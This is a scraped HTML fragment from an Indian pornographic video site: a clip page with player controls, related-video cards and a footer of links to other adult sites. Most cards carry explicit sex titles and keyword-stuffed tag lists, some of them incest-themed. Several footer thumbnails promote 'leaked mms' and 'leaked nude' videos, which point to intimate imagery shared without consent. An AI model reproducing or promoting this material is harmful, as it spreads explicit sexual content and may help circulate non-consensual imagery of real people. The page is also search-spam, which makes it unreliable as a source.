																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="31549"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="31549"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-32529 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-aate-ki-chakki-web-series tag-big-boobs-web-series tag-charmsukh-jane-anjane-mein-2 tag-charmsukh-jane-anjane-mein-3 tag-chithi-web-series tag-desi-nude-web-series tag-gaon-ki-garmi-web-series tag-hindi-nude-web-series tag-hindi-uncut-full-web-series tag-jane-anjane-mein-2-facebook tag-jane-anjane-mein-3-part-2 tag-jane-anjane-mein-part-3 tag-jane-anjane-mein-part-4 tag-jane-anjane-part-2 tag-jane-anjane-part-3 tag-jane-anjane-part-4 tag-jills-mohan-web-series tag-laal-lihaaf-web-series tag-lady-jasoos tag-nude-hindi-web-series tag-palang-tod-shor tag-palang-tod-ullu-web-series tag-pooja-kashyap-web-series tag-pron-web-series tag-saheli-web-series tag-simran-khan-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu2021 tag-uncut-adda-web-series tag-web-series-pron tag-xprime-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32529" href="https://porhubvideo.com/two-guy-fucking-big-boobs-bhabi-uncut-ullu-xxx/" title="Two guy fucking big boobs bhabi uncut ullu xxx" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Two-guy-fucking-big-boobs-bhabi-uncut-ullu-xxx.jpg" alt="Two guy fucking big boobs bhabi uncut ullu xxx"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/two-guy-fucking-big-boobs-bhabi-uncut-ullu-xxx/?video_embed=32529&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/two-guy-fucking-big-boobs-bhabi-uncut-ullu-xxx/" title="Two guy fucking big boobs bhabi uncut ullu xxx">Two guy fucking big boobs bhabi uncut ullu xxx</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-65377 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-atta-chakki-full-web-series tag-bf-telugu-hyderabad tag-chithi-marathi-series tag-hindi-web-series-chawl-house tag-hothit-web-series-hindi tag-india-xx-local tag-indian-model-xx tag-indian-mom-and-son-pron tag-indian-nude-saree tag-indian-porn-movies tag-indian-sexy-x-xx tag-indian-teacher-bf tag-jija-ka-pizza-hindi-web-series tag-kannada-bf-indians tag-kolkata-bf-bf-bf tag-naye-padosi-ullu-webseries tag-nude-hindi-web-series tag-nude-south-indian-babes tag-nude-video-indian tag-palang-tod-ullu-webseries tag-photoshoot-ullu tag-rabbit-hot-webseries tag-sunny-leone-indian-bf tag-telugu-ullu-webseries tag-ullu-boss-web-series tag-ullu-hot-2021 tag-ullu-jane-anjane-ma tag-ullu-uncle-web-series tag-ullu-web-series-uncle tag-xxx-videos-hd-indian tag-xxx-videos-in-india post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65377" href="https://porhubvideo.com/old-sasur-fuck-young-bahu-hothit-web-series-hindi-clip-hd/" title="Old sasur fuck young bahu hothit web series hindi clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/Old-sasur-fuck-young-bahu-hothit-web-series-hindi-clip-HD.jpg" alt="Old-sasur-fuck-young-bahu-hothit-web-series-hindi-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/old-sasur-fuck-young-bahu-hothit-web-series-hindi-clip-hd/?video_embed=65377&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/old-sasur-fuck-young-bahu-hothit-web-series-hindi-clip-hd/" title="Old sasur fuck young bahu hothit web series hindi clip HD">Old sasur fuck young bahu hothit web series hindi clip HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-36982 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-alt-balaji-porn tag-alt-balaji-sex tag-balaji-sexy-video tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-full-sex-web-series tag-gandi-baat-sexy-video tag-hindi-nude-web-series tag-hot-adult-web-series tag-hot-and-sexy-web-series tag-hot-web-series-xnxx tag-hot-web-series-xxx tag-hot-web-sex tag-indian-aunty-web-series tag-indian-hot-web-series-video tag-indian-web-series-sexy tag-intercourse-web-series tag-kooku-web-series-sex tag-new-porn-web-series tag-new-web-series-porn tag-new-web-series-xxx tag-nude-hindi-web-series tag-porn-ullu tag-pron-web-series tag-sex-video-ullu tag-sexy-hindi-web-series tag-sexy-indian-web-series tag-sexy-web-series-video tag-ullu-nude tag-ullu-sexy tag-web-porn-series tag-web-series-hot-videos tag-web-series-sexy tag-web-series-sexy-video tag-web-seriessex tag-webseriessex post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36982" href="https://porhubvideo.com/hot-web-series-xxx-clip-milf-bhabi-hard-fuck-devar-uncut-hd/" title="hot web series xxx clip milf bhabi hard fuck devar uncut HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/hot-web-series-xxx-clip-milf-bhabi-hard-fuck-devar-uncut-HD.jpg" alt="hot web series xxx clip milf bhabi hard fuck devar uncut HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-web-series-xxx-clip-milf-bhabi-hard-fuck-devar-uncut-hd/?video_embed=36982&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hot-web-series-xxx-clip-milf-bhabi-hard-fuck-devar-uncut-hd/" title="hot web series xxx clip milf bhabi hard fuck devar uncut HD">hot web series xxx clip milf bhabi hard fuck devar uncut HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-32643 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-big-boobs-web-series tag-charmsukh-jane-anjane-mein-3 tag-chithi-web-series tag-desi-tadka-webseries tag-gaon-ki-garmi-web-series tag-hot-hit-webseries tag-jane-anjane-mein-4-part2 tag-jane-anjane-mein-part-4 tag-jane-anjane-mein4 tag-jills-mohan-web-series tag-laal-lihaaf-web-series tag-lady-jasoos tag-nude-hindi-web-series tag-palang-tod-care-taker tag-pooja-kashyap-web-series tag-saheli-web-series tag-simran-khan-web-series tag-ullu-web-series-2021 tag-ullu-web-series-porn tag-ullu-web-series-xxx tag-ullu-xxx-videos tag-ullu2021 tag-uncut-adda-web-series tag-xprime-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32643" href="https://porhubvideo.com/doctor-mohini-hindi-hot-jane-anjane-mein-part-4/" title="Doctor Mohini Hindi Hot jane anjane mein part 4" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Doctor-Mohini-Hindi-Hot-jane-anjane-mein-part-4.jpg" alt="Doctor Mohini Hindi Hot jane anjane mein part 4"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/doctor-mohini-hindi-hot-jane-anjane-mein-part-4/?video_embed=32643&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/doctor-mohini-hindi-hot-jane-anjane-mein-part-4/" title="Doctor Mohini Hindi Hot jane anjane mein part 4">Doctor Mohini Hindi Hot jane anjane mein part 4</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-32565 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-aate-ki-chakki-webseries tag-bekaboo-dil tag-charmsukh-jane-anjane-mein-2 tag-jaane-anjaane-mein-2 tag-jaane-anjaane-mein-part2 tag-jane-anjane-mein-part-4 tag-jane-anjane-mein4 tag-palang-tod-care-taker tag-palang-tod-double-dhamaka tag-palang-tod-ullu tag-palang-tod-web tag-porn-ullu tag-ullu-porn-web-series tag-ullu-pron tag-ullu-web-porn tag-ullu-web-series-porn tag-ullu-web-series-xvideo tag-ullu-web-xxx tag-ullu-xxx-com tag-ullu-xxx-videos tag-ullu-xxx-web-series tag-xvideo-ullu tag-xxx-ullu-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32565" href="https://porhubvideo.com/tina-sexy-famous-bhabi-hard-fuck-uncut-ullu-pron/" title="Tina sexy famous bhabi hard fuck uncut ullu pron" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Tina-sexy-famous-bhabi-hard-fuck-uncut-ullu-pron.jpg" alt="Tina sexy famous bhabi hard fuck uncut ullu pron"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tina-sexy-famous-bhabi-hard-fuck-uncut-ullu-pron/?video_embed=32565&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/tina-sexy-famous-bhabi-hard-fuck-uncut-ullu-pron/" title="Tina sexy famous bhabi hard fuck uncut ullu pron">Tina sexy famous bhabi hard fuck uncut ullu pron</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-77061 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-porn tag-bangalore-sex-com tag-bbw-hd-porn tag-free-hd-pron tag-free-india-sex tag-full-length-vr-porn tag-hd-mature-porn tag-hd-pirn tag-hd-poren tag-hd-porn-threesome tag-hdporncomix tag-india-ke-sexy-movie tag-india-video-call-sex-video tag-indian-bigo-sex tag-indian-hd-sexy-film tag-indian-hot-movie-com tag-indian-hot-web-series-video tag-indian-live-pron tag-indian-live-sex-com tag-indian-sex-site-com tag-indian-sexy-movie-full-hd tag-jav-hihi-hd tag-mature-pormo tag-mms-hd-video tag-onlyfans-indian-video tag-sex-hd-young tag-sexx-full-hd tag-sexy-video-film-india tag-south-india-sexy tag-xhmstar tag-xxxvideos-ind post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77061" href="https://porhubvideo.com/horny-hottest-babe-south-india-sexy-blowjob-cum-out-hd/" title="Horny hottest babe south india sexy blowjob cum out HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Horny-hottest-babe-south-india-sexy-blowjob-cum-out-HD.jpg" alt="Horny-hottest-babe-south-india-sexy-blowjob-cum-out-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-hottest-babe-south-india-sexy-blowjob-cum-out-hd/?video_embed=77061&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-hottest-babe-south-india-sexy-blowjob-cum-out-hd/" title="Horny hottest babe south india sexy blowjob cum out HD">Horny hottest babe south india sexy blowjob cum out HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-32741 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-big-boobs-web-series tag-charmsukh-jane-anjane-mein-3 tag-chithi-web-series tag-desi-tadka-webseries tag-gaon-ki-garmi-web-series tag-hindi-nude-web-series tag-hot-hit-webseries tag-jane-anjane-mein-4-part2 tag-jane-anjane-mein-part-4 tag-jane-anjane-mein4 tag-jills-mohan-web-series tag-laal-lihaaf-web-series tag-lady-jasoos tag-nude-hindi-web-series tag-palang-tod-care-taker tag-pooja-kashyap-web-series tag-pron-web-series tag-saheli-web-series tag-simran-khan-web-series tag-ullu-web-series-2021 tag-ullu-web-series-porn tag-ullu-web-series-xxx tag-ullu-xxx-videos tag-ullu2021 tag-uncut-adda-web-series tag-xprime-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32741" href="https://porhubvideo.com/sexy-girlfriend-hindi-uncut-hot-jane-anjane-mein-part-4/" title="Sexy Girlfriend hindi uncut hot jane anjane mein part 4" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Sexy-Girlfriend-hindi-uncut-hot-jane-anjane-mein-part-4.jpg" alt="Sexy Girlfriend hindi uncut hot jane anjane mein part 4"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-girlfriend-hindi-uncut-hot-jane-anjane-mein-part-4/?video_embed=32741&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-girlfriend-hindi-uncut-hot-jane-anjane-mein-part-4/" title="Sexy Girlfriend hindi uncut hot jane anjane mein part 4">Sexy Girlfriend hindi uncut hot jane anjane mein part 4</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-5488 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-alt-balaji-porn tag-alt-balaji-sex tag-best-indian-web-series tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-hindi-nude-web-series tag-hot-adult-web-series tag-hot-desi-web-series tag-hot-indian-web-series tag-hot-web-series-xnxx tag-hot-web-series-xxx tag-hot-web-sex tag-indian-adult-web-series tag-indian-hot-web-series-video tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-intercourse-web-series tag-kooku-web-series-sex tag-porn-ullu tag-sexy-indian-web-series tag-ullu-sexy tag-web-series-hot-videos tag-web-series-sex-video tag-web-series-sexy tag-web-series-sexy-video tag-web-seriessex tag-webseriessex post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="5488" href="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/" title="Special Physiotherapy with Sexy Bhabi HD indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/01/Special-Physiotherapy-with-Sexy-Bhabi-HD-indian-web-series-porn.jpg" alt="Special-Physiotherapy-with-Sexy-Bhabi-HD-indian-web-series-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/?video_embed=5488&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/special-physiotherapy-with-sexy-bhabi-hd-indian-web-series-porn/" title="Special Physiotherapy with Sexy Bhabi HD indian web series porn">Special Physiotherapy with Sexy Bhabi HD indian web series porn</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-70925 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-61-62-mera-baap-teri-mausi-web-series tag-adult-web-series-video tag-bengali-web-sex tag-bhabhi-in-panty tag-bhabhi-threesome tag-bhabi-sa-x tag-desi-bhabhi-hd-bf tag-desi-bhabhi-xxx-videos tag-desi-wife-sexy-video tag-hindi-new-sex-web-series tag-hindi-uncut-web-series tag-huge-bhabhi tag-jalebi-part-2-web-series tag-kavita-bhabhi-ka-sexy-video tag-marwadi-bhabhi-ki-chudai-video tag-muslim-sex-web-series tag-new-hot-sexy-web-series tag-porn-ullu tag-savita-bhabhi-web-series tag-savita-bhabhi-xxx tag-sexy-bhabi-xnx tag-sexy-web-porn tag-ullu-web-series-ke-video tag-ullu-web-seriessex tag-uncut-web-series-latest tag-uncut-webseries-online-free tag-villagebhabisex tag-web-series-full-uncut tag-xnxx-bhabi tag-xxx-bhabhi-new tag-xxx-videos-indian-wife-and-husband post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="70925" href="https://porhubvideo.com/hottest-bhabi-fuck-sexy-web-porn-clip-hd/" title="Hottest bhabi fuck sexy web porn clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/02/Hottest-bhabi-fuck-sexy-web-porn-clip-HD.jpg" alt="Hottest-bhabi-fuck-sexy-web-porn-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-bhabi-fuck-sexy-web-porn-clip-hd/?video_embed=70925&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hottest-bhabi-fuck-sexy-web-porn-clip-hd/" title="Hottest bhabi fuck sexy web porn clip HD">Hottest bhabi fuck sexy web porn clip HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-69182 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-beautiful-naked-indian tag-bf-in-karnataka tag-charmsukh-majburi tag-chawl-house-tamil-ullu tag-darjeeling-local-bf tag-desi-hd-web-series tag-flat-69-web-series tag-gali-me-aaj-chand-nikla-webseries tag-goa-ke-bf tag-indian-bf-hindi-mai-hd tag-indian-blue-film-hd tag-indian-hd-porn-videos tag-indian-hot-nude-babes tag-indian-web-series-nude tag-jalebi-ullu-video tag-ladies-indian-bf tag-only-indian-pron tag-rupaya-500-full-web-series tag-sasur-bahu-webseries tag-sexy-ullu tag-sexy-ullu-video tag-ullu-hot-clips tag-ullu-series-teacher tag-ullu-sexy tag-ullu-web-series-mom-and-daughter tag-webseries-hindi-uncut tag-webseries-hot-sexy tag-www-indian-xxx-video tag-xx-for-india tag-xx-x-com-india tag-xxx-indian-sister post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69182" href="https://porhubvideo.com/big-boobs-hot-bhabi-nude-bath-ullu-sexy-clip-hd/" title="Big boobs hot bhabi nude bath ullu sexy clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Big-boobs-hot-bhabi-nude-bath-ullu-sexy-clip-HD.jpg" alt="Big-boobs-hot-bhabi-nude-bath-ullu-sexy-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-hot-bhabi-nude-bath-ullu-sexy-clip-hd/?video_embed=69182&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-hot-bhabi-nude-bath-ullu-sexy-clip-hd/" title="Big boobs hot bhabi nude bath ullu sexy clip HD">Big boobs hot bhabi nude bath ullu sexy clip HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="31549">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="31549">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
